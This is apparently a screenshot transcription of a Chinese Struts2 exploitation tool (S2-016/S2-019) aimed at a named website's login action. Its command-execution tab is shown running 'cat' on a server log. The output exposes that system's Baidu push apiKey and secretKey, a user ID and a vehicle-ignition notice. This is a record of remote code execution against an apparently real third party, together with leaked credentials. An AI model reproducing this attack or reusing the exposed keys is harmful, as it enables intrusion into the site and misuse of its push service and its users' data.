 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://rcc086.com/userlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /log/rcc/task.log 执 行
[INFO] 2014-11-23 00:00:02 net.sf.json.JSONObject.toBean(JSONObject.java:338) - Property 'createDate' of class
com.digiengine.rcc.pojo.Message has no write method. SKIPPED.
[ERROR] 2014-11-23 00:00:04 com.digiengine.push.impl.baidu.BaiduAndroidPusherImpl.push
(BaiduAndroidPusherImpl.java:101) - 推送消息 (PushInfo{params={"type":10}, title='车辆启动提醒', content='您的爱车
在2014-11-23 00:00:02点火启动。', baiduUserId='949914736832707777', iphoneToken='null', retryAttempts=3}) 到Baidu云
推送平台(apiKey=SterTFyUPlTu2HYLfSr5NkBZ;secretKey=6PQ3McSC4ldgrM16jj3LN6O2PNQ3BNUx)时，服务端异常!
com.baidu.yun.channel.exception.ChannelServerException
at com.baidu.yun.channel.transform.ChannelRestResponseJsonUnmapper.unmarshall
(ChannelRestResponseJsonUnmapper.java:46)
at com.baidu.yun.channel.client.BaiduChannelClient.pushUnicastMessage(BaiduChannelClient.java:82)
at com.digiengine.push.impl.baidu.BaiduAndroidPusherImpl.push(BaiduAndroidPusherImpl.java:90)
at com.digiengine.rcc.manage.push.impl.PushProxyImpl.push2User(PushProxyImpl.java:80)
at com.digiengine.rcc.manage.push.impl.PushProxyAsycPollHandler$1.run(PushProxyAsycPollHandler.java:54)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
命令执行完毕........----2014/11/23 22:26:53
正在执行命令中，请稍等片刻........----2014/11/23 22:26:58
命令执行完毕........----2014/11/23 22:26:59
正在执行命令中，请稍等片刻........----2014/11/23 22:27:16
命令执行完毕........----2014/11/23 22:27:16